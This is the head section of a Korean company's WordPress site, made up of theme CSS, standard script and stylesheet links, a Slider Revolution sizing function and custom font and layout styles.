.header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #757575;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,149,235,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme-child/style.css?ver=22.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi-accordion.js?ver=1' id='bonfire-navi-accordion-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.lewisworks561.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lewisworks561.co.kr/wp-json/wp/v2/posts/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lewisworks561.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lewisworks561.co.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.lewisworks561.co.kr/2021/10/24/%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81/" />
<link rel='shortlink' href='https://www.lewisworks561.co.kr/?p=675' />
<link rel="alternate" type="application/json+oembed" href="https://www.lewisworks561.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lewisworks561.co.kr%2F2021%2F10%2F24%2F%25ec%2595%2584%25ec%258b%259c%25ec%2595%2584-%25ea%25b2%25bd%25ec%25a0%259ctv%25ed%2581%25b4%25eb%25a1%259c%25ec%25a6%2588%25ec%2597%2585-%25ea%25b8%25b0%25ec%2597%2585%25ed%2598%2584%25ec%259e%25a5-%25eb%25b0%25a9%25ec%2598%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lewisworks561.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lewisworks561.co.kr%2F2021%2F10%2F24%2F%25ec%2595%2584%25ec%258b%259c%25ec%2595%2584-%25ea%25b2%25bd%25ec%25a0%259ctv%25ed%2581%25b4%25eb%25a1%259c%25ec%25a6%2588%25ec%2597%2585-%25ea%25b8%25b0%25ec%2597%2585%25ed%2598%2584%25ec%259e%25a5-%25eb%25b0%25a9%25ec%2598%2581%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*폰트*/
@font-face { font-family: 'notokr-light'; src: url('/wp-content/languages/fonts/NotoKR-Light/notokr-light.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-demilight'; src: url('/wp-content/languages/fonts/NotoKR-DemiLight/notokr-demilight.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-regular'; src: url('/wp-content/languages/fonts/NotoKR-Regular/notokr-regular.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-medium'; src: url('/wp-content/languages/fonts/NotoKR-Medium/notokr-medium.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-bold'; src: url('/wp-content/languages/fonts/NotoKR-Bold/notokr-bold.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Light'; src: url('/wp-content/languages/fonts/adam/Adam-Light.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Medium'; src: url('/wp-content/languages/fonts/adam/Adam-Medium.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Bold'; src: url('/wp-content/languages/fonts/adam/Adam-Bold.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'NotoSerifCJKkr-ExtraLight'; src: url('/wp-content/languages/fonts/NotoSerif/NotoSerifCJKkr-ExtraLight-subset.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'NotoSerifCJKkr-Regular'; src: url('/wp-content/languages/fonts/NotoSerif/NotoSerifCJKkr-Regular-subset.woff') format('woff'); font-weight: normal; font-style: normal; }
html {
    margin-top: 0px !important
}
h4,h5, body, input, textarea, select{
	word-break: keep-all;
}
.mhb-view.desktop .first-row .mhb-row-wrapper {
    min-height: 80px;
}
.mhb-view.desktop {
    background: none !important;
}
#menu-work-menu{
display: none
}
.mhb-menu .menu {
    display: none !important;
}
/*공통*/
#back_to_top {
    float: right;
    margin: -9px 0 0;
    background-color: #f4f4f4;
    width: 69px;
    height: 69px;
}
.icon-up-open-big:before{
	content:'';
	background-image: url( "/wp-content/uploads/2021/12/ta.png" );
	 width: 69px;
    height: 69px;
	margin: 0px;
	padding: 0px
}
.section_wrapper{
	max-width: 1400px;
}
#Header_wrapper, #Intro {
    background-color: #ffffff;
}
a{
	color: #000000;
    text-decoration: none !important
}
a:hover {
    color: #000 
}
/*투더탑
#back_to_top.sticky {
    position: fixed;
    right: 75px;
    bottom: 280px !important;
    z-index: 9001;
    background-color: #cccccc;
    border-radius: 0px;
    width: 65px;
	height: 65px;
}*/
/*헤더*/
.mhb-logo{
	margin: 0 50px;
}
/*메뉴*/
.menu-r a span{
    padding: 0px !important;
	margin-top: 2px !important;
}
.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{
 font-family: 'notokr-regular';
    font-size: 18px;
	line-height:60px;
    letter-spacing: -1px;
    color: #000;
}
.navi-by-bonfire .menu {
	width: 160%;
}
.navi-logo-wrapper{
	z-index: 9999999999 !important
}
.taptap-by-bonfire .menu li {
    position: relative;
    margin: 0;
    padding: 0;
    border: none;
    z-index: auto;
    text-align: right;
    margin-bottom: 30px;
}
.navi-by-bonfire ul li a, .navi-by-bonfire ul li ul.sub-menu li a {
    color: ;
    font-size: 50px;
    line-height: 80px;
    font-family: 'notokr-light';
    letter-spacing: -1px;
    font-weight: 600;
}
.menu-social, .menu-social-last{
display: inline-block !important;
    width: 72px!important;
	padding-left: 10px !important;
}
.menu-social a, .menu-social-last a{
	font-size: 15px !important;
    letter-spacing: 0px !important;
		line-height: 18px !important;
    padding-top: 0px!important;
}
.menu-social:after{
	content:'|';
	position: absolute
}
.menu-contact{
	margin-bottom: 100px !important;
}
.menu-copy a{
	font-size: 15px !important;
    letter-spacing: 0px !important;
		line-height: 18px !important;
    padding-top: 0px!important;
	  padding-left: 8px !important;
}
/*메인*/
.main-text {
    font-family: 'notokr-bold';
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
	color: #000;
}
.main-subtext {
    font-family: 'notokr-bold';
    font-size: 20px;
    line-height: 20px;
    letter-spacing: -.5px;
    color: #aaaaaa;
    margin-top: 20px;
}
.main-work-column {
    padding-top: 80px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.main-content-column{
	padding-top:300px;
	padding-bottom: 300px
}
.main-content-text{
	font-family: 'notokr-demilight';
	font-size: 24px;
	line-height: 43px;
	letter-spacing:-1px;
	color: #333333;
	margin-bottom: 45px
}
.main-pa-column{
	padding-top:30px;
	padding-bottom: 30px
}
.main-media-section{
		padding-top:130px;
	padding-bottom: 80px
}
.main-media-section .section_wrapper {
    max-width: 1000px;
}
.media-title{
	text-align: center;
	letter-spacing: -1px;
    font-size: 36px;
    color: #000000;
    font-family: 'notokr-medium';
    border-bottom: 1px solid #cccccc;
    padding-bottom: 70px
}
/*그리드*/
.tg-nav-color{
	font-family: 'notokr-regular';
	font-weight:400;
	color: #000000 !important;
	letter-spacing: -1px;
	font-size: 33px;
	line-height: 53px
}
.tg-ajax-button:after{
	background: url(/wp-content/uploads/2021/10/아래화살표.png) no-repeat 0px 0px;  
    content: "";
    display: block;
    height: 40px;
    width: 31px;    
  margin: 0 auto;
}
.tg-no-more{
	display: none
}
/*어바웃*/
.about-border .section_wrapper{
	padding-bottom: 30px;
	border-bottom: 1px solid #cccccc
}
.about-wrap{
	margin-bottom: 50px
}
.about-title{
	font-size: 120px;
	   line-height: 120px;
    color: #000000;
    letter-spacing: -5px;
    font-family: 'Adam-Bold';
}
.about-column{
	margin-bottom: 20px
}
.about-title-column{
	margin: 0px;
	margin-bottom: 20px
}
.about-column h4{
	font-family: 'notokr-regular';
	font-size: 22px;
	float: left;
	margin-right: 25px;
	color: #9e7c2c;
}
.about-column p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:32px;
	color: #777777;
	letter-spacing: -.5px
}
.companion h4{
	font-family: 'notokr-regular';
	font-size: 24px;
	float: none;
	margin-right: 0px;
	color: #ffffff !important;
	margin-bottom: 0px;
}
.companion p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:32px;
	color: #e7e7e7 !important;
	letter-spacing: -.5px
}
.history-column{
	margin-left:0px;
	margin-right:0px
}
.history-column h4{
	font-family: 'notokr-bold';
	font-size: 36px;
	color: #9e7c2c;
	margin-top: 15px
}
.history-column p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:50px;
	color: #000000 !important;
	letter-spacing: -.5px
}
/*워크*/

.work-wrap{
	padding-bottom: 25px
}
.work-title{
	font-family: 'notokr-medium';
    font-size: 30px;
    line-height: 46px;
    letter-spacing: -1px;
    color: #000;
}
.work-year{
	font-family: 'notokr-medium';
    font-size: 30px;
    line-height: 47px;
    letter-spacing: -1px;
    color: #000;
}
.work-exp{
	font-family: 'notokr-regular';
    font-size: 18px;
    line-height: 30px;
    letter-spacing: -1px;
    color: #000;
}
.work-wrap-image{
	margin: 50px 0px
}
.work-column-info .column_attr{
	max-width: 790px !important;
    margin: 0 auto;
}
.work-info{
font-size: 16px;
    line-height: 24px;
    color: #000;
    font-family: 'notokr-regular';
	  margin-bottom: 30px
}
.work-next{
font-size: 18px;
    line-height: 30px;
    color: #000;
    font-family: 'notokr-regular';
	  margin-bottom: 30px;
	  margin-top: 30px
}
.work-next-title{
font-size: 100px;
    line-height: 130px;
    color: #000;
    font-family: 'notokr-medium';
	  letter-spacing: -3px
}
/*컨택트*/
.contact-wrap .contact-column{
	margin: 0px !important;
}
.contact-column .column_attr{
	margin-bottom: 20px
}
.contact-column p{
	font-family: 'notokr-medium';
	font-size: 30px;
	line-height:48px;
	color: #000000;
	letter-spacing: -1px
}
.contact-info-column {
    margin: 0px;
    margin-bottom: 80px;
}
.contact-info-column p{
  font-family: 'notokr-demilight';
	font-size: 20px;
	line-height:34px;
	color: #000000;
	letter-spacing: -.5px;
	margin-bottom: 0px
}
.contact-icon-column {
    margin: 0px;
}
.contact-icon-column img{
    margin-right: 22px
}
/*효과*/
.hvr-underline-from-center {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgb(0 0 0 / 0%);
    position: relative;
    overflow: hidden;
    font-size: 18px;
    color: #000000;
    letter-spacing: -0.5px;
    line-height: 40px;
	 cursor: pointer
}
.hvr-underline-from-center:before {
    background: #000000 !important;
	height: 2px !important;
}
/*미디어*/
.section-post-header, .section-post-about, .section-post-comments, .section-post-related, .fixed-nav{
	display: none
}
.news-channel {
    text-align: center;
    font-family: 'notokr-medium';
    transform: skew( 
-0.03deg);
    font-size: 16px !important;
    color: #000000;
    margin-bottom: 30px;
}
.news-channel span{
	border-bottom: 1px solid #000;
}
.news-title{
	text-align: center;
    font-family: 'notokr-regular';
    transform: skew(
-0.03deg);
    font-size: 30px !important;
    color: #000000;
	margin-bottom: 30px;
	line-height: 40px;
    letter-spacing: -2px;
}
.news-date{
	text-align: center;
    font-family: 'notokr-medium';
    transform: skew(
-0.03deg);
    font-size: 13px !important;
    color: #aaaaaa;
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ccc;
}
.tg-element-4 a{
	 font-family: 'notokr-regular';
}
.tg-element-2 a{
	   font-family: 'notokr-regular';
}
.tg-element-3 a{
	   font-family: 'notokr-regular';
}
.media-d{
font-size: 52px;
    font-family: 'notokr-bold';
    color: #222222;
    line-height: 60px;
}
.media-l{
	border-bottom: 1px solid #ccc;
	align-items: center;
}
.media-left {
	padding: 20px 30px 30px 30px;
}
.media-center{
padding: 25px 0px 30px 10px
	}
.media-ym{
	font-size: 16px;
    font-family: 'notokr-medium';
    color: #222222;
}
.media-c{
	font-size: 18px;
    font-family: 'notokr-regular';
    color: #666666;
}
.media-t{
	font-size: 20px;
    font-family: 'notokr-medium';
    color: #111111;
	margin-top: 5px
}
.media-t a br{
	display: none !important
}
.media-i img{
	max-width: 233px !important
}
.media-link p span{
	font-size: 18px;
    font-family: 'notokr-regular';
    color: #666666;
	margin-right:10px
}
button {
    background-color: #ffffff;
    box-shadow: none !important;
    margin: 0px !important;
    padding: 0px;
}
button:hover{
	background:none !important
}
/*뉴스*/
.news-section{
padding-top: 150px
}
.news-content-column h3 span{
	font-family: 'NotoSerifCJKkr-Regular' !important
}
.news-content-column p span{
	font-family: 'NotoSerifCJKkr-ExtraLight' !important;
	color:#000000;
	line-height: 28px
}
/*사이니지*/
.signage-title{
	margin-left: 140px;
    font-size: 30px;
    margin-top: -100px;
    color: #ffffff;
    font-family: 'notokr-regular';
}
.signage-left{
	margin-right:10px
}
.signage-column{
	padding: 25px 0px
}
.signage-1{
	margin-right: 5px
}
.signage-2{
	margin-left: 5px;
	margin-right: 5px
}
.signage-3{
	margin-left: 5px
}
.signage-4{
	margin-right: 10px
}
/*푸터*/
#Footer .widgets_wrapper {
	display: none !important
}
.footer_copy .container {
    max-width: 2560px;
    margin: 0 50px;
    padding-top: 50px;
    padding-bottom: 40px;
}
#Footer .footer_copy .copyright{
	float: none !important
}
.footer-left{
	float: left;
}
.footer-left img{
	margin-bottom: 15px
}
.footer-right{
	float: right;
}
.bottom-footer {
    font-family: 'notokr-regular';
    transform: skew(
-0.03deg);
